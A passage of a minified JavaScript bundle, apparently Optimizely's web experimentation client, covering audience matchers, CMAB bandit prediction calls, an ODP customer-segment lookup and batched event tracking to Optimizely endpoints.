clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},720:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(2753)),t.registerVisitorProfileProvider(e(3613)),t.registerVisitorProfileProvider(e(4698)),t.registerAudienceMatcher("browser_version",e(7742))}},7742:function(t,n,e){var i=e(8984).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},4698:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},2753:function(t,n,e){var i=e(9338);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},6352:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5506)),t.registerAudienceMatcher("campaign",e(4405))}},4405:function(t,n,e){var i=e(8269);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5506:function(t,n,e){var i=e(5766);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(t,n,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),s=e(1928);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(t,n,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},3911:function(t,n,e){e(850),e(1004);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1928:function(t,n,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),s=e(4029),c=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},7365:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8236));var n=e(97);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},97:function(t,n,e){var i=e(1167),r=e(8269);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},8236:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},3786:function(t,n,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(6166)),t.registerVisitorProfileProvider(e(1814)),t.registerAudienceMatcher("device",e(6405))}},6405:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},1814:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},6166:function(t,n,e){var i=e(9338);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},324:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(542)),t.registerAudienceMatcher("device_type",e(8577))}},8577:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},542:function(t,n,e){var i=e(9338);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3002:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(8104),o=e(9430),a=e(4594).v,u=e(7136),s=e(1004),c=(e(850),e(4184)),f=e(6665),l=e(8953),d=e(3961),h=e(6670),v=e(9908),p=e(8170),g=e(4029),m=e(2432),_=e(5779),w=e(5242),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(2446),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},1014:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(1412)),t.registerVisitorProfileProvider(e(256)),t.registerAudienceMatcher("platform",e(5017))}},5017:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},256:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},1412:function(t,n,e){var i=e(9338);n.getPlatform=function(){return i.get().platform}},1106:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5940)),t.registerAudienceMatcher("referrer",e(5585))}},5585:function(t,n,e){var i=e(8390);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},5940:function(t,n,e){var i=e(4171),r=e(4744);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},1198:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6290)),t.registerAudienceMatcher("source_type",e(7727))}},7727:function(t,n,e){var i=e(8269);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},6290:function(t,n,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},4771:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5116)),t.registerVisitorProfileProvider(e(9259)),t.registerAudienceMatcher("time_and_day",e(245))}},245:function(t,n,e){var i=e(7441);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},5116:function(t,n,e){var i=e(5242);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(t,n,e){var i=e(1167);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},5487:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1990))}},1990:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},3471:function(t,n,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,s=e(7136),c=e(1004),f=e(4250),l=e(4029),d=e(6670),h=e(9908),v=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(1479),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var 